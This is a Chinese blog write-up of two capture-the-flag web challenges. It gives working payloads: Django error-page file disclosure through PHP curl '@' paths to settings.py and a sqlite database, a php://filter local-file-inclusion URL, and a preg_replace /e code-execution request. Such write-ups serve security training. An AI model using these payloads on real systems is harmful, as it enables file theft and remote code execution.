攻防世界web高手区writeup
原创
a370793934 于 2019-11-27 11:44:06 发布 666 收藏 1
分类专栏： WriteUp 文章标签： 攻防世界 web writeup ctf
版权声明：本文为博主原创文章，遵循 CC 4.0 BY-SA 版权协议，转载请附上原文出处链接和本声明。
本文链接：https://blog.csdn.net/a370793934/article/details/103273186
版权
WriteUp 专栏收录该内容
20 篇文章 2 订阅
订阅专栏
Cat　django报错
ctrl+u查看源码，发现input name=url
?url=%79 发现有url转换，转换成w，在输入=%80(ascii码表第%80不存在)报错
Django使用的是gbk编码，超过%F7的编码不在gbk中有意义
当 CURLOPT_SAFE_UPLOAD 为 true 时，如果在请求前面加上@的话phpcurl组件是会把后面的当作绝对路径请求，来读取文件。当且仅当文件中存在中文字符的时候，Django 才会报错导致获取文件内容。
进行fuzz后，发现字符超过0x7F的ASCII都会引发Django的报错。在url中输入?url=%88,可以得到报错页面
从报错信息中看出使用的是python站点 使用的是Django框架
所以根据Django的目录，我们使用@进行文件传递，对文件进行读取之后还会把内容传给url参数，如果像上面一样有超出解析范围的编码的时候就会得到错误信息。
我们的目标首先是数据库文件，看从错误信息中能不能拿到flag，可以从配置文件settings.py的报错中看看有没有database的相关信息
?url=@/opt/api/api/settings.py
报错内容搜索database可以得到数据库地址
?url=@/opt/api/database.sqlite3
报错信息中搜索ctf，拿到WHCTF{yoooo_Such_A_G00D_@}
http://111.198.29.45:33792/index.php?url=@/opt/api/database.sqlite3
ics-05　文件包含和preg_replace /e漏洞
文件包含漏洞读取
http://111.198.29.45:34414/index.php?page=php://filter/read=convert.base64-encode/resource=index.php
内容base64解码成源代码，代码审计发现preg_replace函数引发的命令执行漏洞
bs发包
GET /index.php?pat=/test/e&rep=phpinfo();&sub=test HTTP/1.1